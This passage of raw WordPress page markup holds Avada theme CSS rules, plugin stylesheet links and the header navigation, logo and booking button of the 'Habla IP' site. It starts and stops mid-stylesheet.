!important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='popup-maker-site-css' href='//hablaip.com/wp-content/uploads/pum/pum-site-styles.css?generated=1755151868&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://hablaip.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>
</head>

<body class="archive category category-blog category-17 wp-theme-Avada fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-fade fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-has-transparent-timeline_color avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							<section class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-sticky-container fusion-custom-z-index fusion-absolute-container fusion-absolute-position-small fusion-absolute-position-medium fusion-absolute-position-large" style="background-color: rgba(82,77,215,0);background-position: left top;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:#e2e2e2;border-style:solid;" data-transition-offset="0" data-scroll-offset="0" data-sticky-small-visibility="1" data-sticky-medium-visibility="1" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-justify-content-flex-end" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion-flex-column ocultar fusion-no-small-visibility"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;border-radius:0px 0px 0px 6px;background-color:#443abb;border-radius:0px 0px 0px 6px;overflow:hidden;padding: 0px 0px 0px 0px;"><nav class="fusion-menu-element-wrapper direction-row mode-dropdown expand-method-hover submenu-mode-dropdown mobile-mode-collapse-to-button mobile-size-full-absolute icons-position-left dropdown-carets-yes has-active-border-bottom-no has-active-border-left-no has-active-border-right-no mobile-trigger-fullwidth-off mobile-indent-on mobile-justify-left main-justify-left loading mega-menu-loading expand-right submenu-transition-fade" aria-label="Menu" data-breakpoint="640" data-count="0" data-transition-type="fade" data-transition-time="300"><button type="button" class="avada-menu-mobile-menu-trigger no-text" onClick="fusionNavClickExpandBtn(this);" aria-expanded="false" aria-controls="menu-financial-advisor-secondary-menu"><span class="inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="collapsed-nav-icon"><span class="collapsed-nav-icon-open finance-bars1"></span><span class="collapsed-nav-icon-close finance-times1"></span></span></span></button><style>.fusion-body .fusion-menu-element-wrapper[data-count="0"],.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list .menu-item > a{font-size:11px;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list{justify-content:space-around;font-family:inherit;font-weight:400;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-overlay-search .fusion-close-search:before,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-overlay-search .fusion-close-search:after{background:#ffffff;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.custom-menu-search-overlay):focus-within > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button) > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button) > .fusion-open-nav-submenu,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.custom-menu-search-overlay):hover > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).hover > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.custom-menu-search-overlay):focus > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.custom-menu-search-overlay):active > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).current-menu-item > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).current-menu-ancestor:not(.awb-flyout-top-level-no-link) > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).current-menu-parent:not(.awb-flyout-top-level-no-link) > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).expanded > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button):hover > .fusion-open-nav-submenu{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).hover > .fusion-open-nav-submenu{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button):focus > .fusion-open-nav-submenu{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button):active > .fusion-open-nav-submenu{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button):focus-within > .fusion-open-nav-submenu{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).current-menu-item > .fusion-open-nav-submenu{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).current-menu-ancestor > .fusion-open-nav-submenu{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).current-menu-parent > .fusion-open-nav-submenu{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).expanded > .fusion-open-nav-submenu{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list .fusion-megamenu-title,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list ul{text-transform:none;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) li.menu-item > a.fusion-menu-icon-search,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) li.menu-item > .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) li.menu-item > a > .fusion-megamenu-icon{font-size:12px;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .custom-menu-search-dropdown .fusion-main-menu-icon{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .custom-menu-search-overlay .fusion-menu-icon-search.trigger-overlay{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .custom-menu-search-overlay ~ .fusion-overlay-search{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:focus-within > a .fusion-megamenu-icon{color:#ffffff;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item > .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item > a > .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:hover > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.hover > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:focus > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:active > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-item > a .fusion-megamenu-icon{color:#ffffff;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-ancestor > a .fusion-megamenu-icon{color:#ffffff;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-parent > a .fusion-megamenu-icon{color:#ffffff;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.expanded > a .fusion-megamenu-icon{color:#ffffff;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .custom-menu-search-dropdown:hover .fusion-main-menu-icon{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .custom-menu-search-overlay:hover .fusion-menu-icon-search.trigger-overlay{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .custom-menu-search-overlay:hover ~ .fusion-overlay-search{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] > .avada-menu-mobile-menu-trigger,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list .sub-menu > li,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list .sub-menu li a,.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled,.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li > a .fusion-button{font-family:inherit;font-weight:400;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] [class*="awb-icon-"],.fusion-body .fusion-menu-element-wrapper[data-count="0"] [class^="awb-icon-"],.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled [class*="awb-icon-"],.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled [class^="awb-icon-"]{font-family:inherit !important;}</style><ul id="menu-financial-advisor-secondary-menu" class="fusion-menu fusion-custom-menu fusion-menu-element-list"><li  id="menu-item-74"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74"  data-item-id="74"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="mailto:info@your-domain.com" class="fusion-flex-link fusion-background-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon finance-envelope" aria-hidden="true"></i></span><span class="menu-text">info@your-domain.com</span></a></li><li  id="menu-item-75"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75"  data-item-id="75"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="tel:0800000000" class="fusion-flex-link fusion-background-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon finance-phone-alt" aria-hidden="true"></i></span><span class="menu-text">0800 000 000</span></a></li><li  id="menu-item-76"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76"  data-item-id="76"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="#" class="fusion-flex-link fusion-background-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon finance-clock" aria-hidden="true"></i></span><span class="menu-text">Available Mon-Fri: 8:00AM &#8211; 6:00PM</span></a></li></ul></nav></div><style type="text/css">.fusion-body .fusion-builder-column-0{width:30% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-0 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 0%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 6.4%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-0{width:66.666666666667% !important;order : 0;}.fusion-builder-column-0 > .fusion-column-wrapper {margin-right : 0%;margin-left : 2.88%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-0{width:66.666666666667% !important;order : 0;}.fusion-builder-column-0 > .fusion-column-wrapper {margin-right : 0%;margin-left : 2.88%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion-flex-column ocultar"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;border-radius:0px 0px 6px 0px;background-color:#51e5a5;border-radius:0px 0px 6px 0px;overflow:hidden;padding: 0px 0px 0px 0px;"><div style="text-align:center;"><style>.fusion-button.button-1 .fusion-button-text,.fusion-button.button-1 i{color:#232323;}.fusion-button.button-1{border-color:#ffffff;border-radius:0px 0px 0px 0px;background:rgba(101,188,123,0);}.fusion-button.button-1:hover .fusion-button-text,.fusion-button.button-1:hover i,.fusion-button.button-1:focus .fusion-button-text,.fusion-button.button-1:focus i,.fusion-button.button-1:active .fusion-button-text,.fusion-button.button-1:active i{color:#ffffff;}.fusion-button.button-1:hover,.fusion-button.button-1:active,.fusion-button.button-1:focus{border-color:#ffffff;background:#535ee5;}</style><a class="fusion-button button-flat fusion-button-default-size button-custom button-1 fusion-button-span-yes fusion-button-default-type" target="_self" href="https://hablaip.cl/book-a-call/"><span class="fusion-button-text">BOOK NOW</span></a></div></div><style type="text/css">.fusion-body .fusion-builder-column-1{width:16% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-1 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 12%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 0%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-1{width:33.333333333333% !important;order : 0;}.fusion-builder-column-1 > .fusion-column-wrapper {margin-right : 5.76%;margin-left : 0%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-1{width:100% !important;order : 0;}.fusion-builder-column-1 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion-flex-column" id="logo"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div ><span class=" has-fusion-standard-logo has-fusion-sticky-logo has-fusion-mobile-logo fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="https://hablaip.com/" target="_self"><img decoding="async" src="https://hablaip.cl/wp-content/uploads/2022/01/logo-blanco.png" data-orig-src="https://hablaip.cl/wp-content/uploads/2022/01/logo-blanco.png" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27144%27%20height%3D%2738%27%20viewBox%3D%270%200%20144%2038%27%3E%3Crect%20width%3D%27144%27%20height%3D%2738%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://hablaip.cl/wp-content/uploads/2022/01/logo-blanco.png 1x, https://hablaip.cl/wp-content/uploads/2022/01/logo-blanco.png 2x" style="max-height:38px;height:auto;" retina_url="https://hablaip.cl/wp-content/uploads/2022/01/logo-blanco.png" width="144" height="38" class="lazyload img-responsive fusion-standard-logo" alt="Habla IP Logo" /><img decoding="async" src="https://hablaip.cl/wp-content/uploads/2022/01/logo-blanco.png" data-orig-src="https://hablaip.cl/wp-content/uploads/2022/01/logo-blanco.png" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27144%27%20height%3D%2738%27%20viewBox%3D%270%200%20144%2038%27%3E%3Crect%20width%3D%27144%27%20height%3D%2738%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://hablaip.cl/wp-content/uploads/2022/01/logo-blanco.png 1x, https://hablaip.cl/wp-content/uploads/2022/01/logo-blanco.png 2x" style="max-height:38px;height:auto;" retina_url="https://hablaip.cl/wp-content/uploads/2022/01/logo-blanco.png" width="144" height="38" class="lazyload fusion-sticky-logo" alt="Habla IP Logo" /><img decoding="async" src="https://hablaip.cl/wp-content/uploads/2022/01/logo-blanco.png" data-orig-src="https://hablaip.cl/wp-content/uploads/2022/01/logo-blanco.png" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27144%27%20height%3D%2738%27%20viewBox%3D%270%200%20144%2038%27%3E%3Crect%20width%3D%27144%27%20height%3D%2738%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://hablaip.cl/wp-content/uploads/2022/01/logo-blanco.png 1x, https://hablaip.cl/wp-content/uploads/2022/01/logo-blanco.png 2x" style="max-height:38px;height:auto;" retina_url="https://hablaip.cl/wp-content/uploads/2022/01/logo-blanco.png" width="144" height="38" class="lazyload fusion-mobile-logo" alt="Habla IP Logo" /></a></span><style>@media screen and (max-width: 640px) {
				  .fusion-imageframe.has-fusion-mobile-logo img.fusion-sticky-logo,
				  .fusion-imageframe.has-fusion-mobile-logo img.fusion-standard-logo {
				    display: none !important;
				  }
				  .fusion-imageframe.has-fusion-mobile-logo img.fusion-mobile-logo {
				    display: inline-block !important;
				  }
				} </style></div></div><style type="text/css">.fusion-body .fusion-builder-column-2{width:19% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-2 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 10.105263157895%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 10.105263157895%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-2{width:70% !important;order : 0;}.fusion-builder-column-2 > .fusion-column-wrapper {padding-top : 40px !important;margin-right : 2.7428571428571%;padding-left : 20px !important;margin-left : 2.7428571428571%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-2{width:50% !important;order : 0;}.fusion-builder-column-2 > .fusion-column-wrapper {padding-top : 20px !important;margin-right : 3.84%;margin-left : 3.84%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><nav class="fusion-menu-element-wrapper direction-row mode-dropdown expand-method-hover submenu-mode-dropdown mobile-mode-collapse-to-button mobile-size-column-absolute icons-position-left dropdown-carets-yes has-active-border-bottom-no has-active-border-left-no has-active-border-right-no mobile-trigger-fullwidth-off mobile-indent-on mobile-justify-right main-justify-left loading mega-menu-loading expand-right submenu-transition-slide_up" aria-label="Menu" data-breakpoint="1024" data-count="1" data-transition-type="fade" data-transition-time="300"><button type="button" class="avada-menu-mobile-menu-trigger no-text" onClick="fusionNavClickExpandBtn(this);" aria-expanded="false" aria-controls="menu-menu-principal"><span class="inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="collapsed-nav-icon"><span class="collapsed-nav-icon-open finance-bars1"></span><span class="collapsed-nav-icon-close finance-times1"></span></span></span></button><style>.fusion-body .fusion-menu-element-wrapper[data-count="1"],.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list .menu-item > a{font-size:15px;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list{justify-content:flex-end;font-family:"Exo 2";font-weight:700;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] > .avada-menu-mobile-menu-trigger{font-family:"Exo 2";font-weight:700;background-color:rgba(255,255,255,0);color:#ffffff;padding-top:10px;font-size:32px;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] [class*="awb-icon-"],.fusion-body .fusion-menu-element-wrapper[data-count="1"] [class^="awb-icon-"]{font-family:Exo 2 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list > li,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list .fusion-megamenu-title{text-transform:uppercase;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list > li{margin-left:calc(40px / 2);margin-right:calc(40px / 2);}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-overlay-search .fusion-close-search:before,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-overlay-search .fusion-close-search:after{background:#ffffff;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.custom-menu-search-overlay):focus-within > a{color:#7fb7e4 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.custom-menu-search-overlay):hover > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).hover > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.custom-menu-search-overlay):focus > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.custom-menu-search-overlay):active > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).current-menu-item > a{color:#7fb7e4 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).current-menu-ancestor:not(.awb-flyout-top-level-no-link) > a{color:#7fb7e4 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).current-menu-parent:not(.awb-flyout-top-level-no-link) > a{color:#7fb7e4 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).expanded > a{color:#7fb7e4 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button):hover > .fusion-open-nav-submenu{color:#7fb7e4 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).hover > .fusion-open-nav-submenu{color:#7fb7e4 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button):focus > .fusion-open-nav-submenu{color:#7fb7e4 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button):active > .fusion-open-nav-submenu{color:#7fb7e4 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button):focus-within > .fusion-open-nav-submenu{color:#7fb7e4 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).current-menu-item > .fusion-open-nav-submenu{color:#7fb7e4 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).current-menu-ancestor > .fusion-open-nav-submenu{color:#7fb7e4 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).current-menu-parent > .fusion-open-nav-submenu{color:#7fb7e4 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).expanded > .fusion-open-nav-submenu{color:#7fb7e4 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list .sub-menu > li,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list .sub-menu li a{font-family:inherit;font-weight:400;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .sub-menu 